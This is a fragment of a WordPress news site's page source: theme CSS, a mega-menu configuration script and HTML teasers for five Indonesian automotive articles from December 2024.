				.td_uid_28_6970aa52984cc_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_28_6970aa52984cc_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_28_6970aa52984cc_rand .td-module-meta-info,
				.ie11 .td_uid_28_6970aa52984cc_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_28_6970aa52984cc_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_28_6970aa52984cc_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_28_6970aa52984cc_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_28_6970aa52984cc_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_28_6970aa52984cc_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_28_6970aa52984cc_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_6970aa52984cc_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_28_6970aa52984cc_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_28_6970aa52984cc_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_28_6970aa52984cc_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_28_6970aa52984cc_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_28_6970aa52984cc_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_28_6970aa52984cc_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_28_6970aa52984cc_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_28_6970aa52984cc_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_6970aa52984cc_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_28_6970aa52984cc_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_6970aa52984cc_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_28_6970aa52984cc_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_6970aa52984cc_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_28_6970aa52984cc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_6970aa52984cc_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_28_6970aa52984cc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_6970aa52984cc_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_28_6970aa52984cc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_6970aa52984cc_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_6970aa52984cc_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-editor-date,
				.td_uid_28_6970aa52984cc_rand .td-editor-date .td-post-author-name,
				.td_uid_28_6970aa52984cc_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_28_6970aa52984cc_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_6970aa52984cc_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_6970aa52984cc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_6970aa52984cc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_6970aa52984cc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_6970aa52984cc_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_28_6970aa52984cc_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_28_6970aa52984cc_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_6970aa52984cc_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_28_6970aa52984cc_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_6970aa52984cc_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_28_6970aa52984cc_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_6970aa52984cc_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_6970aa52984cc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_6970aa52984cc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_6970aa52984cc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_6970aa52984cc_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_28_6970aa52984cc_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_28_6970aa52984cc_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_6970aa52984cc_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_28_6970aa52984cc_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-post-date,
				.td_uid_28_6970aa52984cc_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_28_6970aa52984cc_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_6970aa52984cc_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_6970aa52984cc_rand .td-editor-date,
				.td_uid_28_6970aa52984cc_rand .td-editor-date .td-post-author-name,
				.td_uid_28_6970aa52984cc_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_28_6970aa52984cc_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_6970aa52984cc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_6970aa52984cc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_6970aa52984cc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_6970aa52984cc_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_6970aa52984cc_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_28_6970aa52984cc = new tdBlock();
block_td_uid_28_6970aa52984cc.id = "td_uid_28_6970aa52984cc";
block_td_uid_28_6970aa52984cc.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_28_6970aa52984cc_rand","tdc_css_class_style":"td_uid_28_6970aa52984cc_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_28_6970aa52984cc_rand"}';
block_td_uid_28_6970aa52984cc.td_column_number = "3";
block_td_uid_28_6970aa52984cc.block_type = "tdb_header_mega_menu";
block_td_uid_28_6970aa52984cc.post_count = "5";
block_td_uid_28_6970aa52984cc.found_posts = "273";
block_td_uid_28_6970aa52984cc.header_color = "";
block_td_uid_28_6970aa52984cc.ajax_pagination_infinite_stop = "";
block_td_uid_28_6970aa52984cc.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_28_6970aa52984cc);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_28_6970aa52984cc class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_6970aa52984cc" data-td_block_id="td_uid_28_6970aa52984cc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_6970aa52984cc" data-td_block_id="td_uid_28_6970aa52984cc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6620" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
